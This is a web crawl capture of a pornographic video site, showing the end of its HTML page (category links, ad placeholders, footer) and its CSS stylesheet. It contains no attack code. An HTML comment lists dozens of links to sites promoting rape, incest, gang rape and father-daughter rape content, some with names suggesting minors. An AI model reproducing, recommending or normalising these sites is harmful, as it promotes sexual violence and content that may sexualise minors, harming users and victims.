<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play"></i>183</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play"></i>117</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play"></i>352</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a> <span><i class="la la-play"></i>1490</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a> <span><i class="la la-play"></i>51</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a> <span><i class="la la-play"></i>1364</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="https://raped.ws/" data-ct="3548593952"><i class="la la-sign-out-alt"></i> Rap Porn</a></li><li><a href="http://maturerape.com" data-ct="936817571"><i class="la la-sign-out-alt"></i> Mature Rape</a></li><li><a href="https://asianrape.net/" data-ct="3671767864"><i class="la la-sign-out-alt"></i> oriental rap porn</a></li><li><a href="https://forced.love" data-ct="837275147"><i class="la la-sign-out-alt"></i> Forced Sex</a></li><li><a href="https://forced-sex.net/" data-ct="3624918731"><i class="la la-sign-out-alt"></i> forced-sex.net</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-sign-out-alt"></i> forced creampie site</a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669"><i class="la la-sign-out-alt"></i> rap porn videos</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://rapetube.tv/" data-ct="4150268125"><i class="la la-sign-out-alt"></i> rap porn tube</a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"><i class="la la-sign-out-alt"></i> RealIncestTube</a></li><li><a href="https://realincest.me" data-ct="1830630071"><i class="la la-sign-out-alt"></i> RealIncest</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-sign-out-alt"></i> Rapist Porn</a></li><li><a href="https://roughsextube.net/" data-ct="1162803432"><i class="la la-sign-out-alt"></i> Rough Sex Tube</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://rapesexvideo.com/" data-ct="2322064779"><i class="la la-sign-out-alt"></i> rape sex video</a></li><li><a href="https://rapescenesite.com/" data-ct="1716323137"><i class="la la-sign-out-alt"></i> rape scene site</a></li><li><a href="http://therape.net" data-ct="632954962"><i class="la la-sign-out-alt"></i> The Rape</a></li><li><a href="https://roughporn.me" data-ct="3382515625"><i class="la la-sign-out-alt"></i> Rough Porn</a></li><li><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"><i class="la la-sign-out-alt"></i> best brutal rape porn</a></li><li><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960"><i class="la la-sign-out-alt"></i> best brutal sex videos</a></li><li><a href="http://theraped.net" data-ct="3606119540"><i class="la la-sign-out-alt"></i> The Raped</a></li><li><a href="http://pornovergewaltigung.pro/" data-ct="2044622012"><i class="la la-sign-out-alt"></i> porno vergewaltigung</a></li><li><a href="https://realincest.org/" data-ct="1388015763"><i class="la la-sign-out-alt"></i> RealIncest</a></li><li><a href="https://forcedporn.cc/" data-ct="3237393348"><i class="la la-sign-out-alt"></i> forcedp orn</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-sign-out-alt"></i> incest rape porn</a></li><li><a href="http://forcedporn.name/" data-ct="2688724731"><i class="la la-sign-out-alt"></i> forced porn</a></li><li><a href="https://bestrapepornvideos.com/" data-ct="1577207432"><i class="la la-sign-out-alt"></i> best rape porn videos</a></li><li><a href="https://fatherrapesdaughter.com/" data-ct="2065979001"><i class="la la-sign-out-alt"></i> FatherRapesDaughter</a></li><li><a href="http://girl-rape.com" data-ct="2507818396"><i class="la la-sign-out-alt"></i> Girl Rape</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-sign-out-alt"></i> Hard rap porn</a></li><li><a href="https://roughdp.com/" data-ct="2227913443"><i class="la la-sign-out-alt"></i> roughdp/roughdp</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="https://rapedefinitionsite.com/" data-ct="1861141667"><i class="la la-sign-out-alt"></i> rape definition site</a></li><li><a href="https://roughpornhub.com/" data-ct="2407360889"><i class="la la-sign-out-alt"></i> rough pornhub</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-sign-out-alt"></i> best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-sign-out-alt"></i> 4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-sign-out-alt"></i> rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-sign-out-alt"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-sign-out-alt"></i> brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-sign-out-alt"></i> Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-sign-out-alt"></i> hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-sign-out-alt"></i> roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-sign-out-alt"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-sign-out-alt"></i> gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-sign-out-alt"></i> best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-sign-out-alt"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-sign-out-alt"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-sign-out-alt"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-sign-out-alt"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-sign-out-alt"></i> roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-sign-out-alt"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-sign-out-alt"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-sign-out-alt"></i> porno violento</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-sign-out-alt"></i> hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-sign-out-alt"></i> facefuckrough.com</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-sign-out-alt"></i> rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-sign-out-alt"></i> roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-sign-out-alt"></i> sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-sign-out-alt"></i> roughthroatfucking</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-sign-out-alt"></i> rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-sign-out-alt"></i> Incest.name</a></li><li><a href="https://roughganbang.com/" data-ct="1061885011"><i class="la la-sign-out-alt"></i> roughganbang.com</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:116064338#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:116064338#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:116064338#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116064338#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116064338#]
                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; roughsex.me, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
[#BANNER_CATEGORY_fling:116064338#]
[#BANNER_CATEGORY_script:116064338#] 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughsex.me/css/styles.css
body_size: 3488
content:
body, .menu-container a:hover i, .menu-container a.active i, .search-form button:hover
{ background-color: rgb(0,5,15); }

.menu-container, .search-form, .list
{ background-color: rgb(20,25,35); }

.menu-container i, .pic, .brka, .search-form button, .list span i
{ background-color: rgb(40,45,55); }

.head-container, .search-input, .pagination a.next, .pagination a.prev, .pagination span.next, .pagination span.prev, .pagination a.view-all, .footer-container, .full-info a, .full-meta
{ border-color: rgb(40,45,55); }

body, .filters a, .thumb li, .thumb li:after, .list a, .popular-list a, .footer-container a, .full-info a
{ color: rgb(160,165,175); text-shadow: 1px 1px 0 rgba(0,0,5,0.5); }

a:hover, .menu-slide:hover, .search-slide:hover, .menu-slide.active, .search-slide.active, a.logo span, .menu-container a.active, .menu-container a:hover, .search-form button:hover, .filters i, .thumb li.colored, .list span i, .popular-list a i, .about span.colored, .links-container span i, .rating-container a i
{ color: rgb(173, 61, 184); }

#scroll-top, a.logo i
{ background-color: rgb(173, 61, 184); color: rgb(255,255,255); }

.menu-container a:hover i, .menu-container a.active i, .pagination a.active, .pagination a:hover, .full-info a:hover
{ border-color: rgb(173, 61, 184); }

.thumb-lay
{ background-color: rgba(0,0,5,0.4); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

a.logo, a, h1, h2, .menu-slide, .search-slide, .search-form button, .filters a:hover, .filters a.active, .list a:hover, .popular-list a:hover, .about span, .footer-container span, .footer-container a:hover, .links-container span, .full-info a:hover
{ color: rgb(240,245,250); }

.pic:after
{ background: linear-gradient(to bottom,transparent,rgb(0,0,5)); background: -webkit-linear-gradient(top,transparent,rgb(0,0,5)); }

.thumb p
{ text-shadow: 1px 1px 0 rgb(0,0,5); }

.search-input
{ background-color: rgba(255,255,255,0.95); }

.search-form input, .search-form input::placeholder
{ color: rgb(40,45,50); text-shadow: none; }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Saira Condensed', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }

h1, h2 { font-weight: bold; overflow: hidden; text-align: center; }
h1 { font-size: 26px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 24px; line-height: 28px; }

.head-container { border-bottom-width: 2px; border-bottom-style: solid; padding-bottom: 10px; text-align: center; min-height: 45px; }
.head-container .main-container { position: relative; overflow: visible; }

.menu-slide, .search-slide { display: block; cursor: pointer; width: 35px; height: 35px; line-height: 35px; font-size: 24px; margin: 10px 5px 0 5px; }
.menu-slide { float: left; }
.search-slide { float: right; }

a.logo { margin: 10px 10px 0 10px; text-transform: uppercase; overflow: hidden; font-weight: bold; display: inline-block; vertical-align: top; height: 35px; line-height: 35px; font-size: 22px; }
a.logo i { border-radius: 50%; font-size: 26px; width: 35px; height: 35px; line-height: 35px; display: inline-block; vertical-align: top; margin: 0 3px; text-align: center; }

.menu-container { box-shadow: 0 15px 25px -7px rgba(0,0,0,0.8); display: none; z-index: 10000; overflow: hidden; position: absolute; top: 55px; left: 0; text-align: left; padding: 10px 20px 20px 20px; min-width: 140px; }
.menu-container a { display: block; margin-top: 10px; font-weight: bold; height: 35px; line-height: 35px; font-size: 18px; overflow: hidden; }
.menu-container i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; border: solid 2px transparent; border-radius: 50%; text-align: center; font-size: 20px; display: block; float: left; width: 31px; margin-right: 7px; height: 31px; line-height: 31px; }
.menu-container i.la-play { font-size: 22px; }

.search-form { display: none; box-shadow: 0 15px 25px -7px rgba(0,0,0,0.8); overflow: hidden; top: 55px; left: 0; right: 0; position: absolute; z-index: 10000; padding: 20px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 23px; overflow: hidden; height: 46px; line-height: 46px; padding: 0 50px 0 20px; }
.search-form input { background: none; font-weight: bold; text-transform: uppercase; border: 0 none; width: 100%; outline: 0 none; font-size: 18px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase;  }
.search-form button { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; border-radius: 50%; overflow: hidden; position: absolute; top: 6px; right: 6px; border: 0 none; cursor: pointer; outline: 0 none; width: 36px; font-size: 18px; height: 36px; line-height: 36px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { margin: 0 auto; min-width: 320px; max-width: 1230px; overflow: hidden; }

.title { overflow: hidden; position: relative; padding-right: 110px; }

.filters { overflow: hidden; text-align: center; padding-top: 5px; }
.filters a, .filters i { font-weight: bold; overflow: hidden; display: block; float: left; margin: 5px 5px 0 5px; height: 25px; line-height: 25px; font-size: 18px; }
.filters i { font-size: 24px; margin-right: 3px; }
.filters-group { display: inline-block; vertical-align: top; margin: 0 10px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { overflow: hidden; margin: 20px 10px 0 10px; }

.thumb a { display: block; }

.pic { position: relative; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic:after { opacity: 0.7; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 20%; }
.thumb a:hover .pic:after { height: 100%; }

.thumb-lay { position: absolute; top: 0; right: 0; padding: 0 5px; font-weight: bold; font-size: 18px; height: 20px; line-height: 20px; overflow: hidden; display: block; text-align: center; }
.thumb-lay i { display: block; font-size: 18px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb p { z-index: 2000; text-overflow: ellipsis; white-space: nowrap; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; overflow: hidden; max-height: 24px; line-height: 24px; font-size: 18px; font-weight: bold; position: absolute; bottom: -12px; left: 10px; right: 10px; text-transform: uppercase; }

.thumb ul { overflow: hidden; height: 24px; line-height: 24px; font-size: 13px; margin: 8px 0 0 10px; }
.thumb li { float: left; overflow: hidden; margin-right: 5px; }
.thumb li:after { content: '/'; margin-left: 5px; font-weight: bold; }
.thumb li:last-child { margin-right: 0; }
.thumb li:last-child:after { display: none; }
.thumb li i { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 3px; }
.thumb li i.la-eye { font-size: 18px; }
.thumb li i.la-thumbs-up { margin-right: 2px !important; }

.thumb-alt p { font-size: 24px; }


.pagination { overflow: hidden; margin: 35px 5px 0 5px; font-size: 0; text-align: center; font-weight: bold; }
.pagination a, .pagination span { display: none; border: solid 2px transparent; border-radius: 50%; overflow: hidden; margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; padding: 0 5px; min-width: 30px; height: 40px; line-height: 40px; font-size: 18px; }

a.prev, span.prev {border-radius: 3px; float: left; min-width: 50px; padding: 0 20px; }
a.next, span.next { border-radius: 3px; float: right; min-width: 50px; padding: 0 20px; }
a.prev i, span.prev i, a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pagination a.view-all { min-width: 250px; font-size: 24px; border-radius: 3px; height: 60px; line-height: 60px; padding: 0 25px; }

.brkas-container {overflow: hidden; margin-top: 30px; text-align: center; font-size: 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.popular-list { overflow: hidden; padding-top: 15px; text-align: center; }
.popular-list a { font-size: 18px; font-weight: bold; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 15px 0 15px; height: 32px; line-height: 32px; }
.popular-list a i { opacity: 0.9; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; }
.popular-list a:hover i { opacity: 1; }
.popular-list a.size-1 { font-size: 22px; }
.popular-list a.size-2 { font-size: 26px; }
.popular-list a.size-3 { font-size: 30px; }

.list { overflow: hidden; margin-top: 20px; padding: 0 10px 20px 10px; }
.list li { overflow: hidden; }
.list a { font-size: 24px; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 20px 10px 0 10px; height: 26px; line-height: 26px; }
.list span { display: block; height: 20px; line-height: 20px; font-size: 14px; margin: 0 10px; }
.list span i { border-radius: 50%; text-align: center; float: left; display: block; width: 20px; height: 20px; line-height: 20px; font-size: 16px; margin-right: 4px; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: center; }
.about p { overflow: hidden; margin-top: 10px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; font-weight: bold; }
.about a:hover { text-decoration: none; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; }

.full-info h1 { text-align: center; margin-top: 15px; }

.full-info a { cursor: pointer; overflow: hidden; font-weight: bold; margin: 5px 5px 0 0; padding: 0 10px; border-radius: 3px; border-style: solid; border-width: 2px; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }
.full-info span { overflow: hidden; font-weight: bold; margin: 5px 7px 0 0; display: block; float: left; line-height: 34px; font-size: 18px; }
.full-info i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.full-meta { overflow: hidden; border-bottom-width: 2px; border-bottom-style: solid; padding-bottom: 10px; }

.rating-container { overflow: hidden; margin: 10px 8px 0 8px; }
.rating-container li { float: left; width: 50%; }
.rating-container a { float: none; margin: 5px 2px 0 2px; height: 40px; line-height: 40px; text-align: center; }
.rating-container a i { float: none; display: inline-block; vertical-align: top; font-size: 28px; }

.meta { text-align:center; padding: 5px 8px 0 8px; overflow: hidden; }
.meta span { margin: 5px 2px 0 5px; display: inline-block; vertical-align: top; float: none; }
.meta span:after { content: '/'; margin-left: 10px; font-weight: bold; }
.meta span:last-child:after { display: none; }

.links-wrap { overflow: hidden; padding-left: 10px; clear: both; }

.links-container { float: left; margin: 15px 30px 0 0; }

.full-brkas-container { overflow: hidden; margin: 30px 0 0 0; text-align: center; font-size: 0; }

.footer-container { border-top-width: 2px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 25px 10px; font-size: 18px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 10px; }
.footer-container span { font-weight: bold; }
.footer-container a { font-weight: bold; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 2px 10px 0 10px; }
.footer-container a:hover { text-decoration: underline; }

#scroll-top { overflow: hidden; opacity: 0.9; border-radius: 50%; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 20px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:420px) {
    .thumb { float: left; width: 50%; }
    .thumb p { font-size: 16px; }
    .thumb-alt p { font-size: 20px; }
    .list li { float: left; width: 50%; }
    .list a { font-size: 18px; }
}

@media all and (min-width:520px) {
    .thumb p { font-size: 18px; }
    .thumb-alt p { font-size: 22px; }
    .list a { font-size: 20px; }
    .full-info h1 { text-align: left; }
    .rating-container { float: left; }
    .rating-container a { float: left; margin: 5px 5px 0 0; }
    .rating-container li { width: auto; }
    .full-meta { padding-bottom: 20px; }
    .meta { padding-top: 10px; float: right; }
    .meta span { height: 42px; line-height: 42px; }
}

@media all and (min-width:640px) {
    .brka-2 { display: inline-block; }
    .list li { width: 33.3333%; }
}

@media all and (min-width:820px) {
    .thumb { width: 33.3333%; }
    .filters a { font-size: 20px; }
}

@media all and (min-width:1020px) {
    .menu-slide { display: none; }  
    a.logo { float: left; margin-right: 40px; }
    .menu-container { display: block !important; position: static; padding: 10px 0 0 0; background: none; box-shadow: none; }
    .menu-container a { float: left; margin: 0 20px 0 0; }
    .thumb p { font-size: 20px; }
    h1 { font-size: 30px; line-height: 34px; }
    h2 { font-size: 28px; line-height: 32px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .list li { width: 25%; }
    .list a { font-size: 22px; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; right: 20px; bottom: 20px; font-size: 24px; }
    .thumb-alt p { font-size: 30px !important; line-height: 32px !important; max-height: 32px !important; bottom: -16px !important; }
    .thumb-alt a:hover p { max-height: 64px !important; }
    .full-container { margin: 0 10px; }
    .full-table { display: table; width: 100%; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; }
    .full-column { padding-top: 10px; }
    .full-brkas-container { margin: 0; width: 310px !important; max-width: 310px !important; }
    .full-brkas-container .brka { margin: 10px 0 0 10px; }
    .rating-container { margin-left: 0; }
    .meta { padding: 10px 0 0 0; }
    .full-info h1 { margin-left: 0; }
    .full-brkas-container .brka-3 { display: none; }
    
}


@media all and (min-width:1250px) {
    .main-container { width: 1230px; max-width: 100%; }
    .head-container { padding-bottom: 15px; }
    .head-container, .head-container .main-container { overflow: hidden; }
    a.logo { margin: 19px 40px 0 15px; height: 40px; line-height: 40px; font-size: 26px; }
    a.logo i { font-size: 30px; width: 40px; height: 40px; line-height: 40px; }
    .menu-container { float: left; padding-top: 19px; }
    .menu-container a { height: 40px; line-height: 40px; }
    .menu-container i { height: 36px; line-height: 36px; width: 36px; }
    .search-slide { display: none; }
    .search-form { display: block !important; position: static; padding: 15px 15px 0 30px; background: none; box-shadow: none; }
    .thumb { width: 410px; }
    .thumb-inner { margin: 30px 15px 0 15px; }
    .thumb-lay { padding: 0 8px; font-size: 20px; height: 26px; line-height: 26px; }
    .thumb p { font-size: 24px; white-space: normal; left: 20px; right: 20px; line-height: 26px; max-height: 26px; }
    .thumb a:hover p { max-height: 52px; }
    .thumb ul { font-size: 14px; margin: 14px 0 0 20px; }
    .thumb li { margin-right: 10px; }
    .thumb li:after { margin-left: 10px; }
    .thumb li i { font-size: 18px; margin-right: 5px; }
    .thumb li i.la-eye { font-size: 20px; }
    .brkas-container { margin-top: 50px; }
    .brka { margin: 10px 2px 0 2px; }
    .brka-4 { display: inline-block; }
    h1 { font-size: 34px; line-height: 38px; margin: 30px 15px 0 15px; }
    h2 { font-size: 32px; line-height: 36px; margin: 80px 15px 0 15px; }
    .filters { padding-top: 10px; }
    .filters a { margin: 5px 10px 0 10px; font-size: 22px; }
    .filters i { font-size: 30px; margin-right: 0; }
    .filters-group { margin: 0 20px; }
    .pagination { margin: 55px 10px 0 10px; }
    .pagination a, .pagination span { margin: 5px 5px 0 5px; height: 50px; line-height: 50px; min-width: 40px; font-size: 20px; }
    a.prev, span.prev, a.next, span.next { min-width: 100px; }
    .list { margin: 30px 15px 0 15px; border-radius: 3px; padding: 0 25px 40px 25px; }
    .list a { font-size: 24px; margin: 30px 15px 0 15px; }
    .list span { margin: 3px 15px 0 15px; }
    .popular-list a { font-size: 20px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 26px; }
    .about { font-size: 18px; margin: 20px 15px 0 15px; }
    .footer-container { margin-top: 80px; }
    .full-container { margin: 0 15px; }
    .full-column { padding-top: 30px; }
    .full-brkas-container { padding-top: 15px; width: 330px !important; max-width: 330px !important; }
    .full-brkas-container .brka { margin: 15px 0 0 30px; }
}

@media all and (min-width:1660px) {
    .main-container { width: 1640px; }
    a.logo { margin-right: 80px; font-size: 30px; }
    .menu-container a { margin-right: 40px; font-size: 22px; }
    .menu-container i { font-size: 24px; }
    .menu-container i.la-play { font-size: 26px; }
    .search-form { padding-left: 120px; }
    h1 { font-size: 36px; line-height: 40px; }
    h2 { font-size: 34px; line-height: 38px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-5 { display: inline-block; }
    .list li { width: 20%; }
    .list a { font-size: 26px; }
    .full-brkas-container .brka-3 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
